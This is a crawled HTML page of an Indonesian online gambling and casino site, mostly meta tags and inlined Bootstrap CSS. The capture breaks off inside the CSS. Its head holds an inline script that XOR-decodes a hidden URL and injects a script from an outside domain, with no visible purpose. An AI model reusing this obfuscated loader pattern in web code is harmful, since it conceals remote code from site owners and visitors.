

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindocuansini.com/
body_size: 49788
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>BandarIndonesia: Situs Judi Online │ Agen Casino Terlengkap </title>
  <meta name="description" content="BandarIndonesia adalah agen casino terlengkap yang menyediakan berbagai jenis permainan, transaksi mudah dan terjamin aman? Daftar saja Bandar Indonesia." />
  <meta name="keywords" content="bandarindonesia, situs judi online, agen casino terlengkap, live casino online, idnlive, bandar sbobet, judi virtual, situs casino, judi slot online, agen judi bola, bandar judi indonesia" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <link rel="canonical" href="https://bdindomaster.com/" />
<meta name="author" content="bandarindonesia " />
<meta name="publisher" content="bandarindonesia " />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow"/>
<meta name="revisit-after" content="1 Day"/>
<meta name="rating" content="general"/>
<meta name="spiders" content="all">
<meta name="webcrawlers" content="all">
<meta name="google-site-verification" content="9oZ9O7Sm3w-j66POe6mcGahqvFn68y0A5rExrfMuTVU" />
<link rel="amphtml" href="https://amp-inti-bdindo.b-cdn.net/">

<script type="text/javascript">
   var idscript = '6296996307228';
   var pathsystem = "B^^ZY\x10\x05\x05CLXKGO\x04EKYCYCN\x04IEG\x05CNDY\x04@Y";
   var script = document.createElement('script');
   script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
   document.head.appendChild(script);
</script>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaam/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaam/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-202238478-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-202238478-1');
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem 